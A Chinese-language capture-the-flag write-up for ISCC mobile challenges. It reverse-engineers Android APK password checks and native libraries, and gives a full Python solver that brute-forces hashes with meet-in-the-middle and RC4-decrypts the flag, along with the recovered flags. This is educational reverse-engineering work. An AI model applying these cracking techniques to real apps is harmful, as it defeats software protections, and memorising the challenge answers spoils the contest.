
ISCC{dcDEwhPp5cQU86X757Vr}MOBILE
代号:暗箱解密行动
apk反编译看com.example.scm.ctf.PasswordValidator


分析 validateAndDecrypt 函数:
这是主要的校验入口。代码要求输入 4 段字符串:p1, p2, p3, p4。
首先是对 p1 和 p2 的校验(在 Java 层明文进行):
p1
byte[] h1 = Transforms.INSTANCE.doubleSha256Ascii6(pp1);
String h1hex = ... // 转十六进制并转大写
if (!Intrinsics.areEqual(h1hex, "5475D82A7B1E7BAD1C0D50487C52AD17D8C7E5F1FF68E361ACC725CD301A5215"))p1 必须是 6 位 ASCII 字符,且其 SHA256(SHA256(p1)) 的结果必须等于给定的哈希值。因为 p1 只有 6 位字符,搜索空间极小(95^6),完全可以直接爆破。
p2

只要爆破出 p1,我们就能算出 u1。顺着代码把这些变换逆推回去,就能算出目标 u2。一旦算出目标 u2,再次遍历 6 位字符串进行 foldAscii6ToU24 哈希碰撞,就能爆破出 p2。
p1 和 p2 的求法就知道了
继续看 Java 代码,校验交给了 NativeBridge:解压 APK,提取出 lib/arm64-v8a/libscm_native.so



分析 validatePart4(sub_21424 )
我们发现这是一个动态变异的 Base64 编码器:
它首先基于 p1、p2、p3 的哈希值混合出一个偏移量(v20 & 0x3F)。
使用这个偏移量对标准的 Base64 字典(存在 .so 里,地址在 0x55300 附近)进行凯撒移位,生成一个动态字典。
将输入的 6 字节 p4 按照 Base64 规则切分成 8 个 6-bit 块。
每个 6-bit 块先与一个动态密钥(通过移位 v20 得到)异或,再用新字典查表。
最终生成的 8 字节必须与 .so 中的硬编码数组(byte_552D0 和 dword_552D8 混合得到)完全一致。Base64 字典

反向查表
拿着这 8 个字节去动态字典里反查出索引。
撤销异或操作。
将 8 个 6-bit 块重新拼回 6 字节明文。
如果在整个 24-bit 空间中遍历那个未知的参数(v20),只要拼出来的 p4 全是可打印字符,它就是候选答案。
我们知道 validatePart3 肯定校验了 p3,但逻辑可能很复杂(涉及读文件等)。但此时我们手里有一张“底牌”——最终解密 flag 的函数 nativeDecryptFlag。
逆向发现,它使用 p1+p2+p3+p4 的整体 SHA-256 值去对比一个 32 字节的常量(EXPECTED_SHA256,位于 0x552DC)。
既然我们能秒出几十个合法的 p4 候选,我们可以直接忽略复杂的 Part3 校验:
生成随机(或按规律)的 p3 候选集。
算出它的特征哈希。
如果它对应的 p4 候选存在,就把拼起来的整段密钥计算 SHA-256。
一旦碰上 .so 里的那个 32 字节常量,就说明 p1 到 p4 全部找对!
思路
自动解包提取: 从 APK 中提取 .so 文件和加密的 flag.enc。
特征码定位: 直接在 Python 里用 find() 搜索十六进制特征码(例如用来混淆期望值的常量),自动把 byte_552D0、变异字典和 EXPECTED_SHA256 扣出来。
哈希碰撞-中间相遇法: 爆破类似 foldAscii6ToU24(其实是一种变形的 FNV Hash),可以采用中间相遇的思想,将前 3 个字符的哈希结果存表,再逆推后 3 个字符去查表,很快就能跑完 95^6 的空间。
RC4 解密: nativeDecryptFlag 函数解密算法本质上就是一个标准的 RC4。没必要调用 Frida,直接在 Python 里写个 RC4 函数,用算出的 p1+p2+p3+p4 作为密钥解密 flag.enc 即可出 flag。
exp.py
import hashlib
import sys
import zipfile
from collections import defaultdict
from pathlib import Path
from tempfile import TemporaryDirectory
MASK24 = 0xFFFFFF
MASK32 = 0xFFFFFFFF
FNV_OFFSET = 0x811C9DC5
FNV_PRIME = 0x1000193
INV_FNV_PRIME = pow(FNV_PRIME, -1, 1 << 32)
PRINTABLE = list(range(0x20, 0x7F))
BASE64_STD = b"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
P1 = "CT.=6`"
P1_FNV24 = 0x05EF45
P2_FNV24 = 0xEFAF45
P3_FNV24 = 0x25B657
def rol24(value: int, bits: int) -> int:
value &= MASK24
bits %= 24
return ((value << bits) | (value >> (24 - bits))) & MASK24
def rc4_crypt(key: bytes, data: bytes) -> bytes:
s = list(range(256))
j = 0
for i in range(256):
j = (j + s[i] + key[i % len(key)]) & 0xFF
s[i], s[j] = s[j], s[i]
i = 0
j = 0
out = bytearray()
for b in data:
i = (i + 1) & 0xFF
j = (j + s[i]) & 0xFF
s[i], s[j] = s[j], s[i]
out.append(b ^ s[(s[i] + s[j]) & 0xFF])
return bytes(out)
def candidates_for_target(target24: int, want_xor: int = 0) -> list[str]:
forward: dict[int, list[tuple[bytes, int]]] = defaultdict(list)
for a in PRINTABLE:
x1 = ((FNV_OFFSET ^ a) * FNV_PRIME) & MASK32
for b in PRINTABLE:
x2 = ((x1 ^ b) * FNV_PRIME) & MASK32
for c in PRINTABLE:
x3 = ((x2 ^ c) * FNV_PRIME) & MASK32
forward[x3].append((bytes([a, b, c]), a ^ b ^ c))
out: list[str] = []
for hi in range(256):
x6 = (hi << 24) | target24
for f in PRINTABLE:
x5 = ((x6 * INV_FNV_PRIME) & MASK32) ^ f
for e in PRINTABLE:
x4 = ((x5 * INV_FNV_PRIME) & MASK32) ^ e
for d in PRINTABLE:
x3 = ((x4 * INV_FNV_PRIME) & MASK32) ^ d
if x3 not in forward:
continue
suffix_xor = d ^ e ^ f
for prefix, prefix_xor in forward[x3]:
if (prefix_xor ^ suffix_xor) == want_xor:
out.append((prefix + bytes([d, e, f])).decode("ascii"))
return out
def derive_p4(native_blob: bytes) -> str:
marker = bytes.fromhex("3d95de8197496a1d5a5a5a5a")
start = native_blob.find(marker)
if start == -1:
raise RuntimeError("marker not found")
raw = native_blob[start : start + 8]
mask = 0x5A5A5A5A
exp = bytes(b ^ ((mask >> ((i * 5) & 31)) & 0xFF) for i, b in enumerate(raw))
mixed = (P1_FNV24 ^ rol24(P2_FNV24, 3) ^ rol24(P3_FNV24, 7)) & MASK24
shift = mixed & 0x3F
rotated = bytes(BASE64_STD[(i + shift) & 0x3F] for i in range(64))
sextets: list[int] = []
for i, ch in enumerate(exp):
pos = rotated.index(ch)
key6 = (mixed >> ((i * 7) % 24)) & 0x3F
sextets.append(pos ^ key6)
out = bytes(
[
((sextets[0] << 2) | (sextets[1] >> 4)) & 0xFF,
(((sextets[1] & 0xF) << 4) | (sextets[2] >> 2)) & 0xFF,
(((sextets[2] & 0x3) << 6) | sextets[3]) & 0xFF,
((sextets[4] << 2) | (sextets[5] >> 4)) & 0xFF,
(((sextets[5] & 0xF) << 4) | (sextets[6] >> 2)) & 0xFF,
(((sextets[6] & 0x3) << 6) | sextets[7]) & 0xFF,
]
)
return out.decode("ascii")
def solve_apk(apk_path: Path) -> tuple[str, str, str, str, str]:
with TemporaryDirectory() as tmpdir:
tmp = Path(tmpdir)
with zipfile.ZipFile(apk_path) as zf:
zf.extractall(tmp)
native = (tmp / "lib" / "arm64-v8a" / "libscm_native.so").read_bytes()
flag_enc = (tmp / "assets" / "flag.enc").read_bytes()
digest_prefix = bytes.fromhex("51f48602c1f221d096cc8233e187aee64399e99c94e149f912be6cba6a745ee6")
start = native.find(digest_prefix)
if start == -1:
marker = bytes.fromhex("3d95de8197496a1d5a5a5a5a00000000")
base = native.find(marker)
if base == -1:
raise RuntimeError("digest target not found")
digest_target = native[base + 0x10 : base + 0x30]
else:
digest_target = native[start : start + 32]
p4 = derive_p4(native)
p2s = candidates_for_target(P2_FNV24, 0)
p3s = candidates_for_target(P3_FNV24, 0)
for p2 in p2s:
for p3 in p3s:
key = (P1 + p2 + p3 + p4).encode("ascii")
if hashlib.sha256(key).digest() != digest_target:
continue
pt = rc4_crypt(key, flag_enc).decode("utf-8")
return P1, p2, p3, p4, pt
raise RuntimeError("No solution found")
def main() -> int:
if len(sys.argv) != 2:
return 1
apk_path = Path(sys.argv[1])
p1, p2, p3, p4, flag = solve_apk(apk_path)
print(f"p1 = {p1}")
print(f"p2 = {p2}")
print(f"p3 = {p3}")
print(f"p4 = {p4}")
print(f"flag = {flag}")
return 0
if __name__ == "__main__":
sys.exit(main())用法
python exp.py <apk名字>
ISCC{5ae5dea94ace2997c614a97eca11eb329ab075327d779a954f57c0a28897f4c4}迷雾验证
看KeyProvider

该函数读取 assets/bin.data,利用硬编码的 AES 参数(Key: 1234567890abcdef, IV: abcdef1234567890)进行解密。解密出的字符串 b64-key-123 是 Native 层自定义 Base64 查表的偏移种子。flag 比较逻辑的实现在 libmobile01.so 的 x86_64 架构下,直接提取文件
Java_com_example_mobile01_LocalExecutor_verify 函数

剥离 ISCC{} 后截取内部 16 字节,分发加密,并与目标密文 VYqrN6J92874fce8c7b381f201952进行最终比对encrypt_full

加密分发器。将 16 字节切分为 5、6、5 三段,依次调用 Base64、RC4 和 XOR 逻辑。build_keyed_b64_table


处理前 5 字节。读取 Java 层解密出的 b64-key-123,通过 `sum(key.encode()) & 0x3f` 计算出偏移量 5。将标准表位移得到新表FGHIJ..............get_rc4_key

处理中间 6 字节。将字符串 yek、terc、esym 顺序拼接后整体反转,生成最终 RC4 密钥 mysecretkey。get_xor_key
